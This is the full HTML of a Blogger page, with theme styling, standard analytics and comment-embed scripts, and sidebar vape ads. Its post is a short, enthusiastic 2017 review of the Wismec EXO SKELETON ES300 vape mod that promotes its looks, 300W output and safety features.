.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=af6ac198-a7e6-4e68-9058-c0cef7e1ff2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=af6ac198-a7e6-4e68-9058-c0cef7e1ff2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/exo%20skeleton%20es300' property='v:title' rel='v:url'>exo skeleton es300</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vape' property='v:title' rel='v:url'>Vape</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20kit' property='v:title' rel='v:url'>vape kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20life' property='v:title' rel='v:url'>vape life</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vaping' property='v:title' rel='v:url'>vaping</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/wismec' property='v:title' rel='v:url'>wismec</a></span>
<brc>></brc>
<span>Wismec EXO SKELETON ES300 Review</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Wismec EXO SKELETON ES300 Review
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-11-23T18:27:00-08:00'>6:27&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/exo%20skeleton%20es300' rel='tag'>exo skeleton es300</a>,
<a href='http://www.tellusual.com/search/label/Vape' rel='tag'>Vape</a>,
<a href='http://www.tellusual.com/search/label/vape%20kit' rel='tag'>vape kit</a>,
<a href='http://www.tellusual.com/search/label/vape%20life' rel='tag'>vape life</a>,
<a href='http://www.tellusual.com/search/label/vaping' rel='tag'>vaping</a>,
<a href='http://www.tellusual.com/search/label/wismec' rel='tag'>wismec</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5617866991334287337' itemprop='articleBody'>
<meta content='Fashionable appearance:  This product is designed to have a special transparent body and OLED screen on the top. The OLED on the top makes t...' name='twitter:description'/>
<b>Fashionable appearance:</b><br />
This product is designed to have a special transparent body and OLED screen on the top. The OLED on the top makes this product charming and fashionable, which will amaze not only your eyes but also others&#8217; eyes. Just try to imagine how proud you will be when others look at your mod and you with great admiration. Besides, there is an interchangeable EXO skeletons in attractive colors. It means you can change the color of your mod as you like. What&#8217;s more, another surprise is that by the polygonal appearance and transparent body can we see the inside clearly.<br />
<b><br /></b>
<b>Great usage experience:</b><br />
Although the beauty is important, the function is more essential for users. Wismec have never disappointed their users in this part. First, EXO SKELETON ES300 have max output of 300w with powerful triple 18650 mod to provide users strong vaping smoke to meet our demand. Not only this, but also the interchangeable atomizer tubes make our usage more wonderful. Expect the equipped glass tube, there is also a spare atomizer of 5 ml, which can provide a bigger content. Besides, EXO SKELETON ES300 can be used as a power bank to charge our phone or other electronic device with the help of RC (reverse charging) adapter, which is convenient for us.<br />
<br />
<b>Safer usage:</b><br />
The design of EXO SKELETON ES300 is also amazing. The cover is designed flip-open with ventilation holes for easier cells replacement and better heat dissipation, which reduce the danger of overheating. It also takes special battery anti reverse circuit in the circuit board to achieve reverse polarity protection. The double-way protection system makes it much safer.<br />
<br />
After I learned all this, I can&#8217;t help buying such an excellent product combined fashionable appearance, better function and safer usage together. I think EXO SKELETON ES300 can be called as the best product of Wismec.<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="309" data-original-width="309" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png" /></div>
For more information, please click <a href="http://www.wismec.org/exo-skeleton-es300-vw-tc-300w-box-mod-with-2-8ml-top-filling-kage-atomzier-starter-kit.html">http://www.wismec.org/exo-skeleton-es300-vw-tc-300w-box-mod-with-2-8ml-top-filling-kage-atomzier-starter-kit.html</a>.
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html&title=Wismec EXO SKELETON ES300 Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html&title=Wismec EXO SKELETON ES300 Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html&title=Wismec EXO SKELETON ES300 Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html&title=Wismec EXO SKELETON ES300 Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png&description=Fashionable appearance:  This product is designed to have a special transparent body and OLED screen on the top. The OLED on the top makes t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
wismec
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2017/11/can-e-cigarette-helps-quitting-smoking.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=5617866991334287337&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/5617866991334287337/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
